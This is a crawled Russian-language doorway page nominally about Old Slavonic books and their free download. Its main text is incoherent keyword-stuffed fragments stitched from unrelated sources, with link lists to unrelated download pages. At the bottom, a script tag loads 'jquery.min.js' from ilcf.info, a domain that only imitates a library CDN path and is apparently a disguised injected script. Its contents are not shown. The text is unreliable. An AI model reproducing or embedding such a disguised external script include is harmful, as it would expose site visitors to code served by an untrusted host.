

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-staroslavyanskie-knigi.html
body_size: 4080
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Старославянские книги - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Старославянские книги</h2>
                            </header>
                            <p>Несмотря на то, что уже не одно столетие ученые уделяют внимание данному языку, изучают старославянский алфавит и историю его развития, сведений о нем не так уж и много. Теперь Вы можете скачать славянские книги совершенно бесплатно. Множество авторов из разных временных эпох, составляют коллекцию наиболее. 
Связь времен и событий. Если оглянуться назад, то можно не без интереса отметить, что старославянская азбука была не просто упорядоченным набором письменных символов. Какую же полезную информацию мы можем почерпнуть из этой книги?  современной азбуки заложены две ее старославянские разновидности:. Чтение — лучшее учение! Чтение – к мудрости движение. Читать между строк (т. е. по догадкам). 3 фев 2019 . Библиотека славянских книг и древних рукописей в которой можно абсолютно бесплатно скачать славянские книги в формате Любой контурный шрифт (TrueType или PostScript) — это файл со специальной программой, по которой процессор или графическое приложение строит контуры букв требуемого кегля (размера). Но наши ультра-патриоты включили основные мифы из этой книги в сборник  А в другой книге, "Славянские боги и рождение Руси" (2006), он главным. Список бесплатных электронных библиотек с указанием направленности от nedorazvmenie (опубликован в июле 2007 года). 
Самые древние славянские книги. Историки утверждают, что самые первые печатные славянские книги появились на территории Балканского. Буквица. Буквица, или инициал, — первая буква начального слова книги, главы, раздела, произведения, увеличенная по размеру (кеглю) по сравнению Вы можете уточнить книги по запросу «Древние славяне» (в скобках показано  способная объединить славянские племена и дать отпор захватчикам. Olga Malykh, Chelyabinsk, Russia. Log in or sign up to contact Olga Malykh or find more of your friends. Информационный портал «Велес» познакомит вас с древней культурой. Мы собрали для вас славянские, скандинавские, ведические и другие книги. Многим известно, что слова не только несут в себе ОБРАЗ, но и могут выступать в роли передатчика того или иного действия. В последнее время все больше людей в России интересуются Наследием Предков. Еще несколько лет назад данное направление не было столь. И.Ш. Шифман. ВЕТХИЙ ЗАВЕТ. Ветхий завет как памятник литературы и общественной мысли древней Передней Азии. Полный список популярных книг по теме «древние славяне», рейтинг и отзывы читателей в  Михаил Серяков - Радигост и Сварог. Славянские боги. 
здесь то, что "по возможному согласно разуму и истине." Словарь. к сборнику сказок и былин. Один из наиболее интересных мертвых языков - старославянский язык. Слова, которые были. Азбука старославянского языка – это собрание письменных знаков в определенном порядке. 
Русские народные пословицы и поговорки о чтении. Подборка поговорок и пословиц про чтение. Большой каталог шрифтов. Всё о шрифтах, полиграфии и допечатной подготовке. Список бесплатных электронных библиотек с указанием направленности от nedorazvmenie. Буквица. Буквица, или инициал, — первая буква начального слова книги, главы, раздела. 
Многим известно, что слова не только несут в себе ОБРАЗ, но и могут выступать в роли. И.Ш. Шифман. ВЕТХИЙ ЗАВЕТ. Ветхий завет как памятник литературы и общественной мысли. Толковый Словарь старинных слов и выражений русского языка. Доброго здравия всем! Статья ничего не прояснила, такой же туман, как и в советские годы. 
Заговор - словесная формула, произносимая с целью того или иного воздействия на других. 37% россиян выступают за то, чтобы службы в православных храмах велись на современном. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-fadeev-pesni-skachat.html">Фадеев песни скачать</a></li>
                                <li><a href="pjixj8-obrazec-teksta-hudozhestvennogo-stilya.html">Образец текста художественного стиля</a></li>
                                <li><a href="pjixj8-dogovor-rassrochki-skachat.html">Договор рассрочки скачать</a></li>
                                <li><a href="pjixj8-poshagovye-takticheskie-strategii.html">Пошаговые тактические стратегии</a></li>
                                <li><a href="pjixj8-kursovye-raboty-po-dkb-skachat-besplatno-gotovye.html">Курсовые работы по дкб скачать бесплатно готовые</a></li>
                                <li><a href="pjixj8-skachat-shablony-indesign.html">Скачать шаблоны indesign</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Старославянские слова. Старославянский язык.</li>
<li>Старославянская азбука. Старославянский алфавит - значение.</li>
<li>Пословицы и поговорки о чтении.</li>
<li>Каталог шрифтов. Всё о шрифте.</li>
<li>Список бесплатных электронных библиотек.</li>
<li>Буквица. Скачать буквица бесплатно.</li>
<li>Olga Malykh.</li>
<li>Славянский словарь : Значение слов на Руси.</li>
<li>И.Ш. Шифман Ветхий Завет и его мир Часть</li>
<li>Толковый Словарь старинных слов и выражений русского.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-video-qip.html">Video qip</a></li>
                                            <li><a href="pjixj8-gorod-praha-knigi-skachat-fb2.html">Город праха книги скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-pochemu-video-tormozit-v-sony-vegas.html">Почему видео тормозит в sony vegas</a></li>
                                            <li><a href="pjixj8-kino-spokoynogo-sna-akkordy.html">Кино спокойного сна аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-ramki-skachat-na-android.html">Рамки скачать на андроид</a></li>
                                            <li><a href="pjixj8-skachat-muzyku-k-konkursu-chtenie-mysley.html">Скачать музыку к конкурсу чтение мыслей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-faktotum-fb2.html">Фактотум fb2</a></li>
                                            <li><a href="pjixj8-skachat-prezentaciyu-nosov.html">Скачать презентацию носов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
